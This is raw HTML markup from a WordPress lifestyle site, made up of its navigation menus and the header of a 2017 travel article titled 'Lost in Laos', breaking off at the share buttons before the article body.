	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_696ee5e32096c_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_1_696ee5e32096c" ><script>var block_td_uid_1_696ee5e32096c = new tdBlock();
block_td_uid_1_696ee5e32096c.id = "td_uid_1_696ee5e32096c";
block_td_uid_1_696ee5e32096c.atts = '{"limit":4,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"20","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_1_696ee5e32096c_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_1_696ee5e32096c_rand","tdc_css_class_style":"td_uid_1_696ee5e32096c_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_1_696ee5e32096c.td_column_number = "3";
block_td_uid_1_696ee5e32096c.block_type = "td_block_mega_menu";
block_td_uid_1_696ee5e32096c.post_count = "4";
block_td_uid_1_696ee5e32096c.found_posts = "252";
block_td_uid_1_696ee5e32096c.header_color = "";
block_td_uid_1_696ee5e32096c.ajax_pagination_infinite_stop = "";
block_td_uid_1_696ee5e32096c.max_num_pages = "63";
tdBlocksArray.push(block_td_uid_1_696ee5e32096c);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_1_696ee5e32096c" id="td_uid_2_696ee5e322003" data-td_block_id="td_uid_1_696ee5e32096c" data-td_filter_value="" href="https://perc360.com/category/business-and-finance/">All</a><a class="mega-menu-sub-cat-td_uid_1_696ee5e32096c"  id="td_uid_3_696ee5e322039" data-td_block_id="td_uid_1_696ee5e32096c" data-td_filter_value="23" href="https://perc360.com/category/business-and-finance/business/">Business</a><a class="mega-menu-sub-cat-td_uid_1_696ee5e32096c"  id="td_uid_4_696ee5e322076" data-td_block_id="td_uid_1_696ee5e32096c" data-td_filter_value="22" href="https://perc360.com/category/business-and-finance/cryptocurrency/">Cryptocurrency</a><a class="mega-menu-sub-cat-td_uid_1_696ee5e32096c"  id="td_uid_5_696ee5e3220ae" data-td_block_id="td_uid_1_696ee5e32096c" data-td_filter_value="385" href="https://perc360.com/category/business-and-finance/personal-finance/">Personal Finance</a><a class="mega-menu-sub-cat-td_uid_1_696ee5e32096c"  id="td_uid_6_696ee5e3220e2" data-td_block_id="td_uid_1_696ee5e32096c" data-td_filter_value="24" href="https://perc360.com/category/business-and-finance/self-improvement/">Self-Improvement</a><a class="mega-menu-sub-cat-td_uid_1_696ee5e32096c"  id="td_uid_7_696ee5e322115" data-td_block_id="td_uid_1_696ee5e32096c" data-td_filter_value="21" href="https://perc360.com/category/business-and-finance/stocks/">Stocks</a><a class="mega-menu-sub-cat-td_uid_1_696ee5e32096c"  id="td_uid_8_696ee5e322150" data-td_block_id="td_uid_1_696ee5e32096c" data-td_filter_value="180" href="https://perc360.com/category/business-and-finance/tech/">Technology</a></div></div><div id=td_uid_1_696ee5e32096c class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://perc360.com/business-highlight-maria-z-vathis/" rel="bookmark" title="Business Highlight: Maria Z. Vathis"><img width="218" height="150" class="entry-thumb" src="https://perc360.com/wp-content/uploads/2019/07/leather-photography-reading-color-black-research-1200654-pxhere.com_-1-218x150.jpg" srcset="https://perc360.com/wp-content/uploads/2019/07/leather-photography-reading-color-black-research-1200654-pxhere.com_-1-218x150.jpg 218w, https://perc360.com/wp-content/uploads/2019/07/leather-photography-reading-color-black-research-1200654-pxhere.com_-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Business Highlight: Maria Z. Vathis"/></a></div>                <a href="https://perc360.com/category/business-and-finance/business/" class="td-post-category">Business</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://perc360.com/business-highlight-maria-z-vathis/" rel="bookmark" title="Business Highlight: Maria Z. Vathis">Business Highlight: Maria Z. Vathis</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://perc360.com/bourbon-brand-raised-right-campaign/" rel="bookmark" title="Bourbon Brand That Treats People Right and Makes Great Whiskey"><img width="218" height="150" class="entry-thumb" src="https://perc360.com/wp-content/uploads/2019/02/jim-beam-distillery-prnewswire-218x150.jpg" srcset="https://perc360.com/wp-content/uploads/2019/02/jim-beam-distillery-prnewswire-218x150.jpg 218w, https://perc360.com/wp-content/uploads/2019/02/jim-beam-distillery-prnewswire-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="james b beam at jim beam distillery as part of raised right campaign" title="Bourbon Brand That Treats People Right and Makes Great Whiskey"/></a></div>                <a href="https://perc360.com/category/business-and-finance/business/" class="td-post-category">Business</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://perc360.com/bourbon-brand-raised-right-campaign/" rel="bookmark" title="Bourbon Brand That Treats People Right and Makes Great Whiskey">Bourbon Brand That Treats People Right and Makes Great Whiskey</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://perc360.com/new-boozy-ice-creams-hit-american-shelves/" rel="bookmark" title="New Boozy Ice Creams Hit American Shelves"><img width="218" height="150" class="entry-thumb" src="https://perc360.com/wp-content/uploads/2019/02/Spirits_Composite_Haagen_Dazs-218x150.jpg" srcset="https://perc360.com/wp-content/uploads/2019/02/Spirits_Composite_Haagen_Dazs-218x150.jpg 218w, https://perc360.com/wp-content/uploads/2019/02/Spirits_Composite_Haagen_Dazs-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="the spirits collection from haagen-dazs ice cream" title="New Boozy Ice Creams Hit American Shelves"/></a></div>                <a href="https://perc360.com/category/business-and-finance/business/" class="td-post-category">Business</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://perc360.com/new-boozy-ice-creams-hit-american-shelves/" rel="bookmark" title="New Boozy Ice Creams Hit American Shelves">New Boozy Ice Creams Hit American Shelves</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://perc360.com/3-easy-ways-to-make-sure-your-business-starts-the-new-year-off-strong/" rel="bookmark" title="3 Easy Ways To Make Sure Your Business Starts The New Year Off Strong"><img width="218" height="150" class="entry-thumb" src="https://perc360.com/wp-content/uploads/2019/02/new-year-218x150.jpg" srcset="https://perc360.com/wp-content/uploads/2019/02/new-year-218x150.jpg 218w, https://perc360.com/wp-content/uploads/2019/02/new-year-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="3 Easy Ways To Make Sure Your Business Starts The New Year Off Strong"/></a></div>                <a href="https://perc360.com/category/business-and-finance/business/" class="td-post-category">Business</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://perc360.com/3-easy-ways-to-make-sure-your-business-starts-the-new-year-off-strong/" rel="bookmark" title="3 Easy Ways To Make Sure Your Business Starts The New Year Off Strong">3 Easy Ways To Make Sure Your Business Starts The New&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_696ee5e32096c" data-td_block_id="td_uid_1_696ee5e32096c"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_696ee5e32096c" data-td_block_id="td_uid_1_696ee5e32096c"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-152"><a href="https://perc360.com/category/entertainment/">Entertainment</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_9_696ee5e323a22_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_9_696ee5e323a22" ><script>var block_td_uid_9_696ee5e323a22 = new tdBlock();
block_td_uid_9_696ee5e323a22.id = "td_uid_9_696ee5e323a22";
block_td_uid_9_696ee5e323a22.atts = '{"limit":4,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"26","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_9_696ee5e323a22_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_9_696ee5e323a22_rand","tdc_css_class_style":"td_uid_9_696ee5e323a22_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_9_696ee5e323a22.td_column_number = "3";
block_td_uid_9_696ee5e323a22.block_type = "td_block_mega_menu";
block_td_uid_9_696ee5e323a22.post_count = "4";
block_td_uid_9_696ee5e323a22.found_posts = "274";
block_td_uid_9_696ee5e323a22.header_color = "";
block_td_uid_9_696ee5e323a22.ajax_pagination_infinite_stop = "";
block_td_uid_9_696ee5e323a22.max_num_pages = "69";
tdBlocksArray.push(block_td_uid_9_696ee5e323a22);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_9_696ee5e323a22" id="td_uid_10_696ee5e324dfb" data-td_block_id="td_uid_9_696ee5e323a22" data-td_filter_value="" href="https://perc360.com/category/entertainment/">All</a><a class="mega-menu-sub-cat-td_uid_9_696ee5e323a22"  id="td_uid_11_696ee5e324e2a" data-td_block_id="td_uid_9_696ee5e323a22" data-td_filter_value="277" href="https://perc360.com/category/entertainment/controversial/">Controversial</a><a class="mega-menu-sub-cat-td_uid_9_696ee5e323a22"  id="td_uid_12_696ee5e324e74" data-td_block_id="td_uid_9_696ee5e323a22" data-td_filter_value="302" href="https://perc360.com/category/entertainment/fashion/">Fashion</a><a class="mega-menu-sub-cat-td_uid_9_696ee5e323a22"  id="td_uid_13_696ee5e324ead" data-td_block_id="td_uid_9_696ee5e323a22" data-td_filter_value="27" href="https://perc360.com/category/entertainment/music/">Music</a><a class="mega-menu-sub-cat-td_uid_9_696ee5e323a22"  id="td_uid_14_696ee5e324ee1" data-td_block_id="td_uid_9_696ee5e323a22" data-td_filter_value="31" href="https://perc360.com/category/entertainment/podcasts/">Podcasts</a><a class="mega-menu-sub-cat-td_uid_9_696ee5e323a22"  id="td_uid_15_696ee5e324f14" data-td_block_id="td_uid_9_696ee5e323a22" data-td_filter_value="58" href="https://perc360.com/category/entertainment/pop-culture/">Pop Culture</a><a class="mega-menu-sub-cat-td_uid_9_696ee5e323a22"  id="td_uid_16_696ee5e324f46" data-td_block_id="td_uid_9_696ee5e323a22" data-td_filter_value="30" href="https://perc360.com/category/entertainment/sports/">Sports</a><a class="mega-menu-sub-cat-td_uid_9_696ee5e323a22"  id="td_uid_17_696ee5e324f78" data-td_block_id="td_uid_9_696ee5e323a22" data-td_filter_value="28" href="https://perc360.com/category/entertainment/travel/">Travel</a></div></div><div id=td_uid_9_696ee5e323a22 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://perc360.com/whiskies-of-the-world-announce-2019-winners/" rel="bookmark" title="Whiskies of the World Announce 2019 Winners"><img width="218" height="150" class="entry-thumb" src="https://perc360.com/wp-content/uploads/2019/08/kilchoman-str-best-in-class-218x150.jpg" srcset="https://perc360.com/wp-content/uploads/2019/08/kilchoman-str-best-in-class-218x150.jpg 218w, https://perc360.com/wp-content/uploads/2019/08/kilchoman-str-best-in-class-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="kilchoman best in class award winner from world of whiskies" title="Whiskies of the World Announce 2019 Winners"/></a></div>                <a href="https://perc360.com/category/entertainment/" class="td-post-category">Entertainment</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://perc360.com/whiskies-of-the-world-announce-2019-winners/" rel="bookmark" title="Whiskies of the World Announce 2019 Winners">Whiskies of the World Announce 2019 Winners</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://perc360.com/observatory-experience-to-open-at-the-empire-state-building/" rel="bookmark" title="Observatory Experience to Open at the Empire State Building"><img width="218" height="150" class="entry-thumb" src="https://perc360.com/wp-content/uploads/2019/07/esb-a-218x150.jpg" srcset="https://perc360.com/wp-content/uploads/2019/07/esb-a-218x150.jpg 218w, https://perc360.com/wp-content/uploads/2019/07/esb-a-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="empire state building manhattan usa" title="Observatory Experience to Open at the Empire State Building"/></a></div>                <a href="https://perc360.com/category/entertainment/travel/" class="td-post-category">Travel</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://perc360.com/observatory-experience-to-open-at-the-empire-state-building/" rel="bookmark" title="Observatory Experience to Open at the Empire State Building">Observatory Experience to Open at the Empire State Building</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://perc360.com/tweet/" rel="bookmark" title="Photographer&#8217;s tweet wins Pels draft party in NOLA"><img width="218" height="150" class="entry-thumb" src="https://perc360.com/wp-content/uploads/2019/06/pels-218x150.png" srcset="https://perc360.com/wp-content/uploads/2019/06/pels-218x150.png 218w, https://perc360.com/wp-content/uploads/2019/06/pels-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Photographer&#8217;s tweet wins Pels draft party in NOLA"/></a></div>                <a href="https://perc360.com/category/entertainment/sports/" class="td-post-category">Sports</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://perc360.com/tweet/" rel="bookmark" title="Photographer&#8217;s tweet wins Pels draft party in NOLA">Photographer&#8217;s tweet wins Pels draft party in NOLA</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://perc360.com/iconic-landmarks-to-turn-orange-for-make-music-day/" rel="bookmark" title="Iconic Landmarks to Turn Orange for Make Music Day"><img width="218" height="150" class="entry-thumb" src="https://perc360.com/wp-content/uploads/2019/06/Make_Music_Day_Niagara_Falls_Orange-218x150.jpg" srcset="https://perc360.com/wp-content/uploads/2019/06/Make_Music_Day_Niagara_Falls_Orange-218x150.jpg 218w, https://perc360.com/wp-content/uploads/2019/06/Make_Music_Day_Niagara_Falls_Orange-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="niagara falls lit orange for world music day" title="Iconic Landmarks to Turn Orange for Make Music Day"/></a></div>                <a href="https://perc360.com/category/entertainment/music/" class="td-post-category">Music</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://perc360.com/iconic-landmarks-to-turn-orange-for-make-music-day/" rel="bookmark" title="Iconic Landmarks to Turn Orange for Make Music Day">Iconic Landmarks to Turn Orange for Make Music Day</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_9_696ee5e323a22" data-td_block_id="td_uid_9_696ee5e323a22"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_9_696ee5e323a22" data-td_block_id="td_uid_9_696ee5e323a22"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-154"><a href="https://perc360.com/category/academic/">Academic</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_18_696ee5e326789_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_18_696ee5e326789" ><script>var block_td_uid_18_696ee5e326789 = new tdBlock();
block_td_uid_18_696ee5e326789.id = "td_uid_18_696ee5e326789";
block_td_uid_18_696ee5e326789.atts = '{"limit":4,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"32","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_18_696ee5e326789_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_18_696ee5e326789_rand","tdc_css_class_style":"td_uid_18_696ee5e326789_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_18_696ee5e326789.td_column_number = "3";
block_td_uid_18_696ee5e326789.block_type = "td_block_mega_menu";
block_td_uid_18_696ee5e326789.post_count = "4";
block_td_uid_18_696ee5e326789.found_posts = "165";
block_td_uid_18_696ee5e326789.header_color = "";
block_td_uid_18_696ee5e326789.ajax_pagination_infinite_stop = "";
block_td_uid_18_696ee5e326789.max_num_pages = "42";
tdBlocksArray.push(block_td_uid_18_696ee5e326789);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_18_696ee5e326789" id="td_uid_19_696ee5e327935" data-td_block_id="td_uid_18_696ee5e326789" data-td_filter_value="" href="https://perc360.com/category/academic/">All</a><a class="mega-menu-sub-cat-td_uid_18_696ee5e326789"  id="td_uid_20_696ee5e327983" data-td_block_id="td_uid_18_696ee5e326789" data-td_filter_value="33" href="https://perc360.com/category/academic/book-reviews/">Book Reviews</a><a class="mega-menu-sub-cat-td_uid_18_696ee5e326789"  id="td_uid_21_696ee5e3279be" data-td_block_id="td_uid_18_696ee5e326789" data-td_filter_value="38" href="https://perc360.com/category/academic/law-and-foreign-affairs/">Law &amp; Foreign Affairs</a><a class="mega-menu-sub-cat-td_uid_18_696ee5e326789"  id="td_uid_22_696ee5e327a18" data-td_block_id="td_uid_18_696ee5e326789" data-td_filter_value="71" href="https://perc360.com/category/academic/nutrition/">Nutrition</a><a class="mega-menu-sub-cat-td_uid_18_696ee5e326789"  id="td_uid_23_696ee5e327a4d" data-td_block_id="td_uid_18_696ee5e326789" data-td_filter_value="289" href="https://perc360.com/category/academic/political-analysis/">Political Analysis</a><a class="mega-menu-sub-cat-td_uid_18_696ee5e326789"  id="td_uid_24_696ee5e327a80" data-td_block_id="td_uid_18_696ee5e326789" data-td_filter_value="34" href="https://perc360.com/category/academic/science/">Science</a></div></div><div id=td_uid_18_696ee5e326789 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://perc360.com/business-highlight-maria-z-vathis/" rel="bookmark" title="Business Highlight: Maria Z. Vathis"><img width="218" height="150" class="entry-thumb" src="https://perc360.com/wp-content/uploads/2019/07/leather-photography-reading-color-black-research-1200654-pxhere.com_-1-218x150.jpg" srcset="https://perc360.com/wp-content/uploads/2019/07/leather-photography-reading-color-black-research-1200654-pxhere.com_-1-218x150.jpg 218w, https://perc360.com/wp-content/uploads/2019/07/leather-photography-reading-color-black-research-1200654-pxhere.com_-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Business Highlight: Maria Z. Vathis"/></a></div>                <a href="https://perc360.com/category/business-and-finance/business/" class="td-post-category">Business</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://perc360.com/business-highlight-maria-z-vathis/" rel="bookmark" title="Business Highlight: Maria Z. Vathis">Business Highlight: Maria Z. Vathis</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://perc360.com/a-dark-matter-hurricane-is-now-passing-through-earth-what-are-they-not-telling-us-360/" rel="bookmark" title="A Dark Matter Hurricane Is Now Passing Through Earth. What Are They Not Telling Us? (360+)"><img width="218" height="150" class="entry-thumb" src="https://perc360.com/wp-content/uploads/2018/11/Dark-Matter--218x150.jpg" srcset="https://perc360.com/wp-content/uploads/2018/11/Dark-Matter--218x150.jpg 218w, https://perc360.com/wp-content/uploads/2018/11/Dark-Matter--100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="A Dark Matter Hurricane Is Now Passing Through Earth. What Are They Not Telling Us? (360+)" title="A Dark Matter Hurricane Is Now Passing Through Earth. What Are They Not Telling Us? (360+)"/></a></div>                <a href="https://perc360.com/category/academic/science/" class="td-post-category">Science</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://perc360.com/a-dark-matter-hurricane-is-now-passing-through-earth-what-are-they-not-telling-us-360/" rel="bookmark" title="A Dark Matter Hurricane Is Now Passing Through Earth. What Are They Not Telling Us? (360+)">A Dark Matter Hurricane Is Now Passing Through Earth. What Are&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://perc360.com/international-space-station/" rel="bookmark" title="International Space Station &#8211; 20 Years &amp; Counting"><img width="218" height="150" class="entry-thumb" src="https://perc360.com/wp-content/uploads/2018/11/International-space-station-218x150.jpg" srcset="https://perc360.com/wp-content/uploads/2018/11/International-space-station-218x150.jpg 218w, https://perc360.com/wp-content/uploads/2018/11/International-space-station-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="International Space Station" title="International Space Station &#8211; 20 Years &amp; Counting"/></a></div>                <a href="https://perc360.com/category/academic/science/" class="td-post-category">Science</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://perc360.com/international-space-station/" rel="bookmark" title="International Space Station &#8211; 20 Years &amp; Counting">International Space Station &#8211; 20 Years &amp; Counting</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://perc360.com/our-reality-is-programmable-therefore-hackable-360/" rel="bookmark" title="Our Reality is Programmable, Therefore Hackable (360+)"><img width="218" height="150" class="entry-thumb" src="https://perc360.com/wp-content/uploads/2018/11/simulated_universe-1-218x150.jpg" srcset="https://perc360.com/wp-content/uploads/2018/11/simulated_universe-1-218x150.jpg 218w, https://perc360.com/wp-content/uploads/2018/11/simulated_universe-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Our Reality is Programmable. It&#039;s Time to Hack it in Our Favor (360+)" title="Our Reality is Programmable, Therefore Hackable (360+)"/></a></div>                <a href="https://perc360.com/category/academic/science/" class="td-post-category">Science</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://perc360.com/our-reality-is-programmable-therefore-hackable-360/" rel="bookmark" title="Our Reality is Programmable, Therefore Hackable (360+)">Our Reality is Programmable, Therefore Hackable (360+)</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_18_696ee5e326789" data-td_block_id="td_uid_18_696ee5e326789"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_18_696ee5e326789" data-td_block_id="td_uid_18_696ee5e326789"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1406"><a href="https://perc360.com/category/politics/">Politics</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1197"><a href="https://perc360.com/category/bloggers/">Featured Bloggers</a></li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://perc360.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container-header td-header-row td-header-header">
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    
</div>            </div>
        </div>
    </div>

</div><article id="post-1199" class="td-post-template-8 post-1199 post type-post status-publish format-standard has-post-thumbnail hentry category-entertainment category-travel" itemscope itemtype="https://schema.org/Article">
    <div class="td-post-header td-image-gradient-style8">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://perc360.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Entertainment" class="entry-crumb" href="https://perc360.com/category/entertainment/">Entertainment</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Travel" class="entry-crumb" href="https://perc360.com/category/entertainment/travel/">Travel</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">The most beautiful country you’ve never heard of: Lost in Laos</span></div></div>

        <div class="td-post-header-holder">

            <header class="td-post-title">

                <ul class="td-category"><li class="entry-category"><a  href="https://perc360.com/category/entertainment/">Entertainment</a></li><li class="entry-category"><a  href="https://perc360.com/category/entertainment/travel/">Travel</a></li></ul>                <h1 class="entry-title">The most beautiful country you’ve never heard of: Lost in Laos</h1>

                
                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://perc360.com/author/tlevy/">Taylor Levy</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date td-post-date-no-dot"><time class="entry-date updated td-module-date" datetime="2017-09-18T23:21:27+00:00" >September 18, 2017</time></span>                    <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-1199">2732</span></div>                                    </div>

            </header>
        </div>
    </div>

<div class="td-post-template-8-box">
    <div class="td-container">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <div class="td-post-sharing td-post-sharing-top td-with-like">
				<div class="td-default-sharing">
		            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fperc360.com%2Fbeautiful-country-youve-never-heard-lost-laos%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Share on Facebook</div></a>
		            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=The+most+beautiful+country+you%E2%80%99ve+never+heard+of%3A+Lost+in+Laos&url=https%3A%2F%2Fperc360.com%2Fbeautiful-country-youve-never-heard-lost-laos%2F&via=theperc360"  ><i class="td-icon-twitter"></i><div class="td-social-but-text">Tweet on Twitter</div></a>
		            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://perc360.com/beautiful-country-youve-never-heard-lost-laos/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
		            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://perc360.com/beautiful-country-youve-never-heard-lost-laos/&amp;media=https://perc360.com/wp-content/uploads/2017/09/20170220_180147.jpg&description=The+most+beautiful+country+you%E2%80%99ve+never+heard+of%3A+Lost+in+Laos" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
